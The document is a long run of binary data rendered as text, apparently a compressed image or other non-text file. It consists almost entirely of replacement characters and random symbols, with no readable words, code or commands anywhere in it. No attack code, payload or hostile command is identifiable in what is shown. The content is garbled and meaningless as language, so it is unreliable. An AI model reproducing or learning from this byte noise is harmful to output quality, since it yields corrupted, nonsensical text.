��b��!9��Ah���?9���2�,Y�d�H�$��'J���Hv� ��Ϟ��l��>#�#� �ͣ	��,f�P��`���,�SN���j�}��H��9K��m�*U�x�g�N^��Ձă��~"���Ψ'Dx����0�B���X`���ȁ!����Xf��)�#�R"%��MRZ� �@A�h�)�¬��j� ��x��F	�0�;;�0�*:)O�����#�H	>�*b�i�)`�q	�� ��<���\R�3��kz�Р`�2�C�:��l\�)�`��*c~P$%l�
� lrz"�8�0����x��Q�Ǝ"L� )� �.��:�S�,�=�����
�J� #,��h�;3���	 nP����4(�TRi$9���r��q�I�q10%�
jV�̈u�h@4l8�-� �-{�X�.���Sz-Ha��k����D� ���gl6P;�]���2�)�f�й���3b:F�� �i�]��Cf|�&b�(�3anr�Y/�A�9�x��0�X���ǎ�(����X@/#;@��h��1Je�&P(���"����F�A��<�lX�����C�c֩ �:\�:��	�Qx��"��P���9';�πD���
P(@�iƙ
�.�k�9�S�4-��`��� �f� �����vF��㜊:{���)�f`�n(\�E�S��j��6h
���Br����n�i�y�
&D4x��N^�� o�F�-��A
�	�F�t�,!UC���i��0C���`A~��������`z:i�O����f�W��?:�Ƭ �XPlb>���f��f��;�I�|�x�z�DH�;HD��c(9ȁ�6&�����`����6�q��(C� �'$�Z̚Հ@�Q[qrN�.�g���S�|C��8�omj�4 �0� g��sζ�i�"�A��4�(H�����Nx�sHB�'/P�cs��@�4�S�9[��2>��5TRXH@��8�� �̉��H���sd1���k��c~Â��B�6@7��o"�`T�	�� Є&�QPE5 l(��7%�a&d /���_�f�%��|<7FA��Q��C��'
�&�c����#�G���,Ϣ¨��r-�D/���$�Cv���xƨh"W�;#��N��IhD)�G�O�s����,Bp�۳��@������;~�q���0S�!A��8��Vr�6��in����sW���l%H0��~�"�W���h�� @'���9H��R`�);՗, 	X  ���S��1�h�Q4�@vp9�	O�h��,:3�H� �(�:�V=C'!��O�T��Y���{�Ke[�`A����P @Xa��`��y䀞�]e�i�#�e�Gg8�,̠
d#��0JrX��,�ЖL��I�t�f(�|������� +���x{��Ѷ���5�Q������pL���8np�RJ��s������� W�)*1f\^��.�e�
����`A���j�E�8�?���PPp2��H�!E�Y��9(k�bʴ~� �f F��IA��z�B����2����W �&$)��!��;���	[�ox���w�a��~���&BL�JOX�l4�N��Z�I���Qn�2A'35ٶV����_�#Ω�	;|!�`�7�q�>3�:X�j�N��K�l{E�<�E�ZL��`���"�� �&��+���DSЭ4R���C�k$�A�IaU̢M��j�y�f=� �0G�@� $Ab�@Iu�dH��v��G�#�w	�W��1�T{�6��(` ���c�p��3�Ln�����/!e�f^�rA�,�UJ�FŰ��cנ��L�!�a�����8N�/����4�q��ށ����!���+ �`�0�aؘF�P���D���VFƶ��Xc�NW����� !:Z��kTL5c���f\� Ҁ�^o`
͵B;��1 �=Ѓ
�P�̭!	^��?t �Dz9�=�4�)�� 
�� �!Q� ���"=�Yg�V���bΓ���$�p�3H��pSG
5d�f�2�i�6�*P3����@����;�Ȓ�N���:� T�'n�&��h88�0��P�<��@ȃ��ȱ3@�E⣬������9!�C&($+�k���6	������2i��B��fX�Y��B�h���_P:H�-� 6�`�!o8�5��R����� �@A;����{A��
 �@x�����P�����0�Ӻl2�ӷ�Bi3��n��[
�n� ���1�<�9CeR�A:Ehp��@��h�p`��fq;x�{)��c�>�؇+�"��H8���c 9��*-X �`(����7���hڤ*˭�0�k��kX�m�:[��G
������ h ���d���H Y� `�Kx�X�/�9��X*|�;�8�@��pX75؁
x�
��9h�l0?v���	� @� ��1+X��k@��G��&i�?'pP��l3�*�6y�$n �xP؁-���x�7Ȭ���;���*B* 肄�1@�@��fh�ʯ��f�&�۫_��3h����6�5��It�d��Sd� �c��E�F��� lX�̀� %.�,����{������� 9 �x�0���p 7��9B
����I"��O�KjX�F
G�DO4��͵zNZLV���: T������@�R� ��L�H�4�[�@*N�9� 1X��`�x - )x "���K��!�7҉o*�q,�9ݲ��Q8nxP���T���	/+!�p�`��2 `41��B�������E���\�1��� ��E����� �p,�_H�(X�6�����J�Y�(����9�
�2Ჿj��S�fط�!��R��Ǿ�5l ��_�@S����:��/�����'�dGeOݹX�+�0��J(c� +�cȁ�y(8�)����$�$@�7,l����f L9�� E.�s:g S1X�/�>@�����H{�����J��NY���8� ���Z8(�� 	�b8�I� أPE
�S��v�Ɇ�����I4�Z[�W#=g�ȁJЁ=���r�iP=Ѓͤ�􈢥�S]U`,���{�Ι�-�Q^�1��h7��zξ*�Q���8Ђ�I+�R�p�]����qf2�0H��np>j ڠ�k���U��]��D<��0�0A?��-$x 1R*�I8	�i%!�V�xҾ8��5�|R0�-��ٹi�kpvP~�:� ؁�}���<� P��U�����������	�MY� �A� p(�;(TU�F����җ��M�)�2h�#l"��c� 8� ���З�0a)�_�=��#@fc���� ;���Zϥ�[�Zݔ9�hK%ɁRA=� b�U����W,�[���k��B\��X���5]&����W�f
�ZP�2mf�?Ar�Dр;����J�]��%�I9 ��I8���{)�a0�(0s!؀?���^9�V��Z��� �^�K���oE�a���m�cX7R��"X)75Nf����W�x����]��X�/��PX�a�>H�Q�Ȅ8���Z�,I9�ܹbI%��U�p@͛�J$���U/K&��#lp&�0����#a(�� �?��@��;�I��98�e �KU"@��L/������X�b��E�� �T��Y�ڜtY��06!�Za�V�Z�h�k�j��^h����Љk���'�����W:P@�f� ؃�I4p�g~b$i��s�- �Z�H;�Q@� !�����k]gl5e��:��'Ѐ� H�R�����Z�:��8{`�?p\p h�Wn���WP��=0bP�dm.�� �8���g5����g0av|�
K劭����2��
�2+Ђ�Z��4����d� $ଂ��<P�O�W `��&@@�uX�?��h��,�Q�(` ��%�k���#�N�.#�f�҂Xho��Q=���0�P�Ѐ�(0���8O�H��r��x�6��&�6؀Xl�,� M@
J��9 X����,_&�`8kՆ�/���3���Ѕ�}e��2������� d��50 P�i8�����8�> �x�u���m �n��6�����|!� ��0�b�SL�d�k��m�C
�e�*+�`������:zX	}P��N"�����'��ك�#�*� @h�h�V�!�DhX>_ �5$8��"UA��W��8ۮG�5�q|���G�pe���v ��oٓi$%� ��ZH'<� �-���Mџ48D�5��fF�@�:�� �����in�P�P�����[����P-�5!�#��U�mv|����KB��QЙ^��*g`�-H|
^���C44��8��'p*� �P�3������#?��X�a8�Wxְ5E���iɗ4�O�\��2��q��ɮu �Xag�(!�-_�g��jP�P^P� � ��+J {ނ�Zx�)h�3���^�=���@����{��H�>�j��<&@er��4�2aW�&��X6�=�� w�����6�B�i�k��9�eZ�w����5p
B����Z�+؇{@�"&& ���F0���?p�R�"�&i(_���X�ؗN&d�Pmv���8��dy�H~�^�!Q��D؛�	�-0l�����J:� B`R4�k�8����G�b�'X�Z��wXZF
a�?lj���o�w�������2	n�oN쫳�ގ���D���m+P�iУ� $�6N� Z�y'7Ȏ���y�
�Y����%ȭ����TX'pAZ�՞�q8ǂK���2�u����tL~�C.a@틂x�eP�(hx�%Z$XpKH_�d��H��)������{)�n �w���M���][��߿g��A�h"�� :��ZF��Bb�H�7��@	�!�`��!�bQQdMK�,�$t0Y ��?�<��[��?9X�8��@u:b���æ�@��	��P!K��D��x�$�g)#B�{�d5��R.���eDa��9Sb�2f�d����-C1������I���$���02�3g��\�@�7GF���\�eN�7
��Ĉ�$�`�7HF�$�C���ʖ�V,U�r�A�lY�s����΀%b�>j_�?�Q4p"���UL� FN-�����CV��q�G�'��
a�XHt���J)��w���4S8�@r��O2���L[�lT���Q$@`h���D�� �0a�=�AUD_���?c(�;�$R�����Ar�UE�d�Iɝ4�`(f��+��\F�T��H�$Xv.�͝D%�ˬW��D�=�DQu�@P����Ǥ	2чli�ѓX�GaT����� ���i�Rgw$��'��T�u|r��^��08�䁞��hB�0�|N�E�>4��@���$љ����@��ځ;�bE"a�Q@F����Z��9`�`#5L3#�$�'{`�5�4�g5�n��m,�4NL/�hpM5Ǹ��#Dp��|���T�t��=|a�8����K��YS�Qi	�#�?n��*�`я7����D2m���C��?cC�@W6qR�O5z:�1:k|�3(��!$B�`�(����_��TF��Bk�+�˅�JTAB�	/3����Neu-w�F��'fh��(R��k1s&U�H�7Y�c�3/y��F������:��dFP	Q�>@��H��
�������?x�EI�C�`�X2jȡ���HSH�pMH�G^q��|,$��t2�1��$0�A�ﮱ�k��`΀�7zR���BHxڷn �7t�@Y\h�t�q$"uX���	\�V�<�A�!�:�����?��$Ԁ7��&v�wz�r�s�jH�bK���i���欗@$ЀF∢-Q/�N�C�d�����B���4,Akȃ��@C�	a�WH�~
Q�?��
'D�%��"4��D���v��Nd�u�`��C���t��v)A�Hr9��������X����^� a�p�h@��G���i��g�U�5DAc�`QE��]
ρ��Ff�!�\C$�sȖ�i�������ֱ\F-���8�H�	9�׀B��>�a��0�<��
�hBƑ�����]L�
-���pF���,�`"�dQj,)4�8�K��$�� .��1=x<uFE�
T��*d�=�ٕ� @��J5.�y BaU�����! �,/w�NW��Pc�.��N]i�/v��*�Q���.�H��Lb/��(kY�rֲ%�lf��S��1�=*��9����d<�rhA9�!Y��#/�F@���ֳ��Df-	4#��-s�L#�(�b��H��Z�.e�[����%ou[�˲��.q#*.��д���
�a�}���4 �?��M��u��4�J�.��@޻�������x�K��B����l	���8������n+a�$�%�p6�\�Z�u�#�>���v��o|�Z��vHQ@/
��7�#�qIR�< �ٝ,g?�^蚘$��p	4������u��a�׼'�,{_���b�r<�͐���7���1���[��!
C���]�P���H����8$���m��kfȊع���n�{e�b$��a�C2]�f6Ɨ���1K�⮸�@&1q�ثT��?� �@f����
M�k%Q`�]���T )�/b_��Cj>I��Y�\���.�˜i���1n�{/+g�66
Z�Au[`k���n�C�}��ƺx@�,�(Dx�Q&.F°�����$i��1�mr���a����[���ž�EN�r_�A�.Af�<�u��d'�]]���C��I��dVP] 8�n+b�w\UfJo�\�"ֽ!�8D���M������?"a�L���� $���=�t�{$2�I��x��hN�=��Į1\ <i��H�&auԡ3�Յ���(���l����a����0��1	�z�î�L�����G��n@�GD��$`w�+�iG�2"�H"�@������9:+H0�	j�|c��,���� ꘃL�|��YB������Z�sb!�	 AԀ�7����=V���I0�DFL@���#`_!�@$@Dv`څ�?B$�̽@$�D��#��� �����![$�4��6@���� ��7�H�� F���?� ��?,,��/ ,���IlC<^F���iA��]�#(��A$��$�N�����A�\Ҝ/$���˝�@��j��MB���A�`�@ A �í-���VL�hC ?@JH�WH�$�����?`�*�du��av�]��D��w�0�����
�M���]B�B!����$LB  A����#�@ �%Ev�	��	\!�lC� p�b��6����?��y����?�Yvw]�A�-�� ��E�JMB
bڕ@^Bf�VW!L ߝL�����G����LF�,^�C1l�6hCH��d �C���6���$D��	��	�7��	`S��s�C�q�d}���PHDA cDB>Bx`1*V��e%�Z�̍`\�!D\�=B!�̭���\�`j�/������� �a���Oc6�$����6��6�A	xA1dA� *"� ��6�CMB�6�d8�b���1��ZvdDB>�A1��E^�g����B�a�*�a!T5JB͝� ^�C!j��ac�1A� �qd���"p�@�@w�>���D��@�X$�?��b�A�,&��	��b�A�5�	�I�A@$��hXd1�"��&D<(�4n!�y.'^�%4�t�A&,��?l���� �-@nC��$�~Cpee�	I��� d�/�*l�F�,���d�P�yFp�A6��.(@�	 ��C/2g��f���B�\��?P��5���c]��}(?���v&�O�C0������?���?8aD�ꏊ�	@D}.���	`�~��יX�e���\s�`]FB۝e	���E�bD!�Ab�@3�$襙}�,������ |蜢J��ta�|��f������@�h��M6+DX�<���k���U�<dI�A��DDZ�
&㦁��oV�u})�F_��aR�cm�W��	����� AQ���%A�!�u[#.�y����La	�h�e	�A�*S���:~�]pWs��&D�^f� L@�6��%��*�Erj��#��D��
�肚 �/d�  D|c�F��6�C�J�l�ADz�?�E#F�^�xa��#�rWw����vA�sN)w� ���I~�u=(�uꘖ��M�q�A�%R�@�Au�m ]���lhB�!�<���aDd�6�i�@��	C,A�C���ʞh�{��Itwu��M)0s��ƀ/ldq���N@!�@!�+(�n\ڗz)����/�e�V P��#S��/�ҙ ?�A�JW&e�7�g��$F|C�c���r�wQ��m?�I�Z�n�f_s=�CfnJ� (����s0F�/�s�ˠ�.�V4A�t�	�gdb���f�������$�AP��1��$` ��-W��](@�D�A���p���1YB#�3���@g�FxUhED�W�G往UB�T�����a��nZ�QW
����2�o�r�ű�A�^v�%�e�eWv�Y����e�����T��B�. �рg �t5�{��e)VeM��jku��2�2iF<�ΉY����\6��B&����b��c�c)�b�AhT@ �t\U� �J��>�#+֣)V��ި�^&'�ȝD�Aݦ��}�N�*�^yU����b�Bg� ��Bu�P��=@�5As��ji+7֩��bM]�g�6�Z&�q�)3?�A��[F��w5�A]�35��u-���-(��!R[�=�?4� @h0�W��T��c�%uy��37�3�Q����V*s@  !�
 � ,    � �  � �	8�W*\��Q���柝_��C`� T�S`A#);��kg�cʜI�a�Yj����@�	E)��R�/�4h(�cś}��ʣˀ7"\X�jb-�`Æ�uSl�/(�݃���@�0�B�8<,��a�{���K�$GJ�9�Z�j�J�Y�_�1#�!��q´�@�pܶ������T�9�<�Wg�_*��R���N�(�@5��Q���䘕n����#`X``� ������Oh���m��Z�"�h�З��U���_���WA�0<����s�1TCC���@V��`�q-�`(T��,��'���5$����!�
+�ч%~��7�0����E��S5)*Hbx��@M6��	d2Vy�@?�&�?E��\V�ds�5'�H���x͠Ќ@π�B�(СA ��Q�=�,��^Y�� X��@D"�C��%�q#eMf3�7�P K�TV �T1�O�Vs�9�&���ڀ局 ,�����?z���أ���aI
rA��wMB�28�?�t���X�A�t@8�|�`�t�eB�p�8�^e�	U#�@�PAH�X�����@
0���$��R�Iyxgi�Pb�ж��-C 3]M�Á@��jt^��5��[��03�@h�����a�?��a��0�D#�3Gah�D?8W���L['���)A�<�MB�s2V��@���<k4�BјLP��\�@�\s�@����c�1�2�B�yh��^ C�]x��%2Xp���cErh�ź2� ò0��1Cf�������#�@�ܬ�8v���8�d�@�2� &��Ҍ��I�@2t�E
)X� =G!���('�M�3�7 ��[������"���?��q�����MP0�� r0C_˨�4Bg 1�Ю��Jx!�@?���<ka��և�d��}1����Џ d��q z�o �Z���0!~[F �`��k��r��(!�(`C�E!,a���q��"��YPb��L������P
r ��/&�G�"�6���8���C��,x
	��!�!y�. 9K,�P0�!�8( ��G�x�mZ[+#���2��P�A�b��o��#�0���R>#�;�8�� �\�0�p�E� ��Dd`	G	�D �E�������>��qkh��W�b������q�D#��C��Q���o�gB̨�/rL�0ZD6 /H!	^h� &x!"X��`�%��M��q�g4tGΈ��8(@��ђ�����|n�����`���
+`��f��! ��  �D��րc�є�eU�f��X�^��!�vA�@р��N�u\>��q��*�T@u�Q���>��DX51��u*�f�d�����hW՘��p��I,;���5&7u�a0�i<�/dS��F��=A�ȃE��aƗ��tUM^z�ѫ�X�?�YR���L%<��Q����a�9�֍�h����mP�h���@v ��>V}�M_�LxF��]��*ew��1$�1�9�Bl�Qu&�0��?�r �/3�q�``A0��`�T����?npȢ{�PF� H2n��/ņ0�XB�2�� �t�!]��.'��E1�,�V�#�,���+BՕ�����0�1���(�h��D.b���G�M\�8D!�����8���8UߎӸU w� �m�3��N���9�lHm�`�PW�e,c7%��%��F����'�0�0x�f߃��I��P  �T����G�����1���]+�}I^�L���a�E]Zߞi�Z$d���!atC�.�[����h3h;��bh�p� �Z�ť�@d���� U��A�cf!kD��4:��,�L���C�X,(5 ����"T��YC�� +�@k�8s-~!������8�qK�Ɓx5ȸ�9��<]�杴3��hr6�/�isr��$�a${��c����  �S �"� �`�"B@�-�[��@�8X�-�@VMh�J�(�C��;�q���y��"$ߓN2�EN��/B��%t�<N��� &�`'�
�����;t"�M�p����V`=d��2��%Ə����+$�	�@�i��u�NH�#b��lO9����4��;��}���0 �����7��?��!
������B
)D
��r�U���\%�d]�'	`x2�)d�JȐ6h5�`s�Py��Gp6'P6������c �0R ����C	��p-�I�
v0 H�7q��
O"�����x��N<�U�eGK	V?��	��G(`��5��Je�pA
a@#��``4�@	��� o@
Z�<sK�)0 p�~�z�	�@���X�F`��Pɐk���:7|�F-	}Q_S�j�O�����@0��pq,C�1n��R�L��q����8�
/�E54��)`	a`f�8��F��(D��Ps�(d�j	p@��2a`b�FQ�Y	�>]���F "�
 <p����3����p���P�����~�p� ��H0JQ���0Z�0��V�C&d:�RY]�;���Q�2Q��x�VA�ya�<�;� `^p�8��hPs((~����`�
0 ���r�^�'���5�k�`x	@������>X��1�l^ek��	!e��@ VP����� -0 ���7Ї�҇7(:��0�p�1 � %��l�r�	�@Av�hWY 8�o\I�r�`����lǐ>�I���&Wa�`[`v������70�})���p 17��Pw���
� �� p��U��: �k	������I6'�k�`���RfqP[��7�U@Q�g���('a�s�K����G�~0��0^� 4 �/t�vA�_�~v�h��9p�d2qC̆ � �qp4@	9P$<��yI�b�B�e��b��
�`Р���`9�������
�j�iF��ƀ�3�^Y�1}\�F��@N� ��Q?�"[�����YK��Rp�9`�H�G�`0[��`f���^/pF@K�Po�IK�$5�L B�`[s �Ш%'~nG	zP��[�����1 �`=ڜvj�[@�~0e�[��P� ��@P��z�XJd���\Z?�@l��%\]:�{�򞰹D`Q 
Ep6� ��p4)�GpH�L� s�p`v�9 )�	D�#'pz0 `��ab��U
R���!�VRd�`�C7��\j� ���p y�Z`N���j��'L�~P|�]P9�+�f�^�
=������H�&fb��}"԰�y��)��]%�F�i�1d�~�\w���ω� j��jNe���e�p�~�Sa[ \��@	EÀƐ��`9��
�a�
���i��A��i5��D�W��bs��F. Āy_@S��#`/"0�S�.j��*� �@� `:��`��y6H�'84 �=���)�C&ېU5�hiSEP���]�6K�'�p j N ������N N�6 q  8��� \�
R� � t9�d� lGP�'� ���&zb��������� �@�.5��.��_ݹ>.�&p @�f��@�p�� ���"�
q�   qi��@��'" '�@ x����
w � 't�i��c�pQ�T{ � 0�1!;V���!E�� �[� ʀ	�"� �ZCm @ǯ �@��[ �i�� �P�X�N��f�0���*f`�` �	M�2 �4�2�&�/�Ҁ� �L#x[/c�UkBft ��ɘ���p�m���  �p�����������IN����������@Q� j�Rˠ:��00�U�;D�@�� 	��`qt��ʤY��	%O�]�\Εn���!�h0
Ơ Y(�"@�"�����a �������
��
$(��`w`�����1�Yʭ���r���4�@P���k0���p���/���d7�%=B?�� �P��޻��,�i�V��n��Ӑ
��o� opt�I����ү��N������b )wOp�P\o���;��NÐN�{V�+j ���v��`ǰן`+�ph��˗�U `9������Ǡ
����a��i6ؐ
��'<0�p��@-L$���
�P ���`y�  b �>�_Ί��ax��N���� �st𽣭O `�@,p ���	F�y$�A:�`�t @m� �0E����.PW>�y�z�UQ@P݀��l�0{� O�Ҡ� ~�H,��)Nӗk���و�p/��n0`n�J^ ���`�c� ��A�!>�4!���`�Pƀ	 F�@���`:����z�,i�`����.��	p ��4y��8>���5G����n� �~3� � ��伶���O~+R~  ��P ��>�"U �ީ��p0�@����i\�jr��Ī�/�&�`60�L԰��N[ʠ ,"���>9��4��@Ҽj<ǀ���c$-��mhl�S��yD�� � t@���{ ��0{�a�^� ��=�C�� V������@�С�0�y`���`��$��W� U U�f�8ؐ ���� ���m���� �\;����n�7��l���U�@L���Q� ID�.Z���%0� 	pj@���P
�W�Xw+�U��kۀ���2&<���,"0��YD���c���M*��o� B@6�d�]cB���P�B��b0't�	f���z�w�-�/�-�0	y���(a�	`.����/Δ�� U `7�(3hM���wt7��h��ǀ���f��c�2v[��>���V� @B �h ��a�"l�@@ԛ+V ���_�y���#��&;���4� f���)�犁�����d������?������f*�)\*�ٳ�KS�[�j��Qa�Ǖ*��	[
AT����E��Q�}f�X�6����8�)R�_;^"f��x#I�!�/O�'\h(P�ʿ����n�c������\֝��l���o�=k����XSg��������E��K�b��c����ت!���	"�x�ܖ�E��l�ĸ ��`7r(Z���f:R��
9q�sL���ԘY���~�)�haTb�qzs����aFD�k(�X�"bԉ���RmFa�9@�@��'�5�0È�Ô*���c�:�{�>��Y�����J?��a�e�|B�Q0��@!�(�Y�m�d�
Q'
8@�f�z�gl�*�6E�3*�Jll��AA�h�1��M��*�'0�^*��
+� R;����*rx����|r)(W`b >��g[f�c
��#򰂈E�bt�J�٩�6�
� h����鍷��Im'B�* P��[��4rJ�ئ��DQ��+c+�H`arP/*)L�(*�,�O�%������ �i��*� �㳘�'X��j aؘM��5�Aa�h��۰�6[հ�M@���gDH�sĀk�d:�8�ޞxf+P �8�H 'x� c�-���H"�J�h�&� $<����q8�k���"`Zč`�q0f<�f.���g�bFj��;�ޢ"K��8�-�mi^*�o�通>���Sw,�;+�f� ������F1�8,R��j�)���%R`��f�d�R[��(p�i�!.��ot�9������>|��?��
�����TZ��Ƃ���h"(T�c�ڻ'�h@�8�(��~�P��֡B�X�R����.*`���`%��w���2P�L��x!��7l�.i5 }���&-��}���>��)CzkJVR����D�	F C�d�dd!ZT�� Lh yHDĠ�8��� ���)�!K���/�X����!�F�8�@�8as	Z�N3��`�[����Tbh�r��U(n9..���
 ���XB��8����4��jL��P*r�E{X�v]tR����`J)�٬c�$� `���$�ci=��/\
DP��d�: 
�J�����y��$���C���T��^�	�6J��NH�>I�@�U� ��<�3c]�*��A � @<�h�a��2BJF�{Y��������)�\�\^،�X'o3RW�<��k �kHD鬀DA�`�7��Sz�^�@��E��s�&��1�J�,!j΁c��Q�4���m�Q�[�&�G;.E���5~8cX� �����E\Ka&˘4�5�c#��1��=�BV� h`�L|��t���T�`A�
���.�r	cD�P¥��	A��x�Xj��y#�h�Kh��
5���K��bT\S�l@�rA�m�c��NX��,������1��;X`	R�)؅9X�Ь�0��rl8�X4� ,�O�EozӼ�nu)"dӺD�P��ÞG�b�N3���D�AhPCg�dW�$�|� ɥ� �T�q( �8F�t"	^����]�	�>ⵄf9;؍�	��Z �
(@t
�[db=��=��)�d�[�h�Y�²�=����X����@���ޔ,¯ҵ0��J � ,ȡ<� ��=N;�����]ŀqk�����c�1��
���(��!
��B|+� �%����S2Ʊd�c�*�D�eѥ�5	N���ipU0��_���Y��GJ � �X�D� g���%��b3!��
x-�̧��"��	���̭4��D�oƞQ�+S��Y�h��Y��`8.��X�,���q �?(�a�<��(�E�nP���n�����M�>+�,� ��)��f0��P�O�ù�Ђ�Aװəo���e]�&Z��� �裈ٛ`XY���j^+HC�p���E4����z��R�MQ$A
,���0�g�SZ���c�F���HǷ�i�/��Z$� Q,�c�$�jx3�w��Pzc��80_�Q��F�`���Kq�2~�E�AE@�p�e̐��� ����N耻Y�}��%0�"SjD���P�0ccҸ���H��WЀ�zV�`O�uO�����C
\�j�E��C�)��:��%�~�E�E�n� L�xc�X�|��S�/ ��� �Y����}��k�(l�i"ȃE�"���b*<z<A)����H����13�I0�s&h�ip��1��[��b�:������5����i@�/�/@/�% ��{8 �`���=&����A�`����(�P�8P +�a��h.��� �Ȇ���r�����1+��Г��gʊf Aœ@���E�������oI�~/`���)����B.X�|�)�8���p@ :(�J�37Q`�Ҙ�ʹ���)�B���EZ&�`$q�pB�Ci��)��9�+m)�  H�0���"\5���ҁX�P�+������.��F`�,���Ӏ�1��H�����Z�@�@ ����?x�T�hL�fh�q���l��7����D�q)A@�Q01�ڢ�d �7�����%�gø�/�` ��8U��0�_�x8�K���DXdL�C�9�*���)X�)���Ƙ+9<ȸ�*&,+:�(�6S@pgC�Z����ex�7��;h�Ѓrd��{j@�')  b��tXE�;7" p�%kHñ/���B̊k`�0{��>��7,0N���{�`�m�'��S�/8��`�j Xڢ7H�%���
R �"j��7�8$��
    K�
�@��l�!\
��0oZ
,� h���7�t����s��<��/C��
6��q�T�gL�c��;��\ ��)9 � �:$:@� ��  �@-)H�䄀6�{Ό�R20�NB�����p�� ��ht(��xJj��<8�.��o ����!JJE�{X�>�'�z�� ��ϸ��@` :�M8 ��BH�h(�9P�ExP+�����p��θp@(���=�N|s������3��H��t�*P��oē>j ;����-z=Rܢ{:$'��x_`�@�.�p��4,=(�`��s��)��j���P�c�R�Ө����Χ�<�¼E2O��s��. ��+�kP�肈�x&�#=����Eȃ4X�)�0���"�R�!؀6��Ӝ{��k�����tʥ� ���X��+�5Y�/g��_�,���d˪��f �� {� `}�9P��(��@T�P�(-���>�;8� /LR��*89` ��n(�޸�Y��L�b�Ή�'�<xS��SP�U�c3sH�?��#�op�HJ�78 ��%�L�-Z�!�,h�ˎ�:� 9�Oa��@���N����`�x	�>#"�`�NO�<���A��3�NxWw��ɻA
U��5H�p��nWi9�=  x{X
R9V"�wܢ�����8@� P�8HU).�U�b� %��?�+����F�z��x�xy��+s+�̊�7��������Á�6#5�����pa�ޱXX�"����ˡ"��z�Ő��� �]
U��Mh�S4dH�U=P�[��l8�N͊s�ݨ(�t��>�(�iY�Ь�Y�����(�
gX3~@�/P�JP��їY�@(���*4Rʭ���Ε�8P���S��&�G �J��( $� �8���-.��)�C.�����x��Y����p�~XQ� 1ȼ�g�E(9� ���+R4N���R�4x��0���4����S��e����|bC��� Ap9m!�\
�ex�_*׮^�6x +Ha��-O��x�E�@h�:X�X ��V~�/� :�j�
����
 ���5���T�؍������W�S�2#�Ș]bjVե�zӀ3���&�H ���@)x� 8('Ѐ@�)y���/P'  �E�����,����ہD0�Nh��p=�k�AX���
&~�!:�h�H���)h���>O^�RDX��+X-���]4�F� -� D�Wh�X�� 7��i�^���T9��H+�-��-(^� 'hN��h�C��B��ɓj8W�t'xS����z��F�pZ�+0A��00�-�@�F@�:� @x��iF`h�68��V4p,�]��A����B(�� -�	&�e����C�����yWF����x�l^���x ��:X#��H���-X��:�:p � h�Nl��� �lX,������P���;X�h �}����(m�}oe�_w�]�{�>���~W'~�gp+۸�sZx�@�DP�Q؁<8l��Ҽ-o#�_�: @��6���>B��)��?X��5���b�� �ہ8�; �Po7Л�F���S��F<���^1e��u y͓l��E���� A0 0	P��PՈ $HȪ�h:p�6���nB8��V�uxN����WV�Pɶ��A(-��  ! �6�q�-m�ܞ�ɫ΋V�k�h�l��ݷ��i�
c8�0&�("$r(8�8���8`	���i48#!(��P   �9�'(���@��J�eo-[lo�ƹ2�٦�c�ht1�<H�ႊ�0s�8�8��sȭ��� @]n��o�pO@o0�W@L:8��u'��q�����"XR��50����]�5�>��U�@�����4��V��w����Lcla@�/8�b+�DH@�ixgp�(� ik�w�5@ 1�OhwB@Wg8G��D͊��"�q���$�{��N��?P�%�jn���)��db$�ta�C�K+��H�<���� R�S �.@B@���8x ؚw�u�+y�gx�n�K*���A�[�D��x}��üg`��NU�v��=�`����=�k( X�D���$�8��QW;��R� ��u`�u�yr��}���Xڊ��9����8��m#@���?ē�逈�z8r��q��|f7mz(��� ��L� �(  p���0*�j�PXo �F�,2�� ��[�p �s2�Ð�@������BcR�8��lP�D��?:�`��^3�5U��Y��I���{V��0A䱲� �0��B�J�"2T���]H���:�B\y���9r�����¦��.�R,�2Xʢ�z��뀅1С9�T��K���-J���g¾��/���$"w쟳`���aa�
�^�)P�C\qB䁰h+2Y�r�C�x�s��`6��_ʝ|�����.A��t�B
�CG��<r�1+@G�0��� C[�P]D�
�)��

��y,B�M���L��P���K,�Eθ�X4��a����]I����G�u� �|��?��7_ONh7ՠ�ON@m�S�`�@,�1�L�$CQ����E���?FaDa�!G{`@CCy�a�]*���4R���сv`E.tS�Q�fC"���䥷YP-��IeQsM3�\SMN�p�$7#�4�����s�2�����
M�XD �s�
�А�@�l��yMJ����w��@*�,�YI�1)C�1$�JШdC�tt�-OK:�:��TM0��@ �H
O$Cˬ�`��?��s`�u� ]*�S�F<�&\{�=*���2���x���@Cd������{P���?;]�{�\#�y���9����J��L�8��V�R�1W�Č[ 1@�4�lX�-@bD����4�ń�Q i4�P�Y�7.XQA"D!�1���mh*}�-d�p�S�8����3:���8P?1����`��J<` <��C #a� :��C!�W�S �w�}G�X�C��H�x�F"q$�Bz��P�^�O�.��K�>�$cj5�Qf���O54��n�B3�3��� !E�a��?H|	�]Y;t0�]��� lȜ�P;� !+��L�����4��s�M%�Cc`�-@@O%�j�I��O�B&i���N��{�㌬�q�~��M�R��
6�@��]���-�W���8I�\x��T�$P1	\���a4�� E  �
v� $�I0�E��qT"�V*:��WL���̣�Ǔ��( ��F�4
���!+1�O~���6�u�!XE��p�%�BhЄ�@j� �P'�X�F!��!�Fi4�?�AhcS�r�KX��Td��y�����Xp�U��I�b�5�w���+��h���%����?�Xp�.�`Cu(@�� $a��C/4a� � �E @t�j�����s�$[m��F9�kG�x�JD ��1����K�D�a�"-dH� )����$�!�5"P�-�p 7�$�uqL���T|�;�ADhB���f��S��@�!�i4�(�@;0��q�J�JB�}�<N� K�c����<����4p�)���I'�g�Y� ���!$��J�a�)�=Z O:ȓ7o���p�D���@�`@�	�aU��:����eIr��4NrÔ�?���1h�,U�͔`�xA	(�������$��\;u��c��?6d�2Q��(S���\��P�&����.-��?tQ9D!��XE��ġ)��\�B%���{U"-������?p�`����GpW1	�7�~�������fH	�t'!�A�%S����!�d �������s/Ѕ.�!UD��`�$ �0�V���/�9����
�I�[�ס��m�<��N��ppK ��&w�>�J�K��>7]SvS&� B
�����}�A4�C��^	� q�p ��������%.��<a�����nu���ؾ���mo��O~���$4��j��n����7 �������v�@	����x�p� >�cB+[% �|��f���V����e+	Z��J��;�L3$�ߙ4C.<i2�[�@Fn��S�9@�+��5��	��:͋.�&x0^M�X����� 3�4�V������%�0�Cm3\��4�/]j
�@�bN��n2�����x��h��D�:��
���?^0��FV`���Yz���Fp��1-���I~�r� �SZǪ�/�L�׽���>��:��ix��}q��O�x`H!��	]�c�e|N���	u`�z]��a�@�#dI@�8�-��4��67z����/a6S����-��o���<�����C�x�s�{�O�͠ �$�P�
1>�/q�&hB��A�`�d�Dl�� ��5M�C/��,��.d��oH��Ї��`A�����D���zE.�~����@Ɂ�.� ���D�$�[!<�?��?ܝ T�?T� \�b�#�/@ C A� ��(`(z���B0�6��6Ԁ	�@ �ԁ
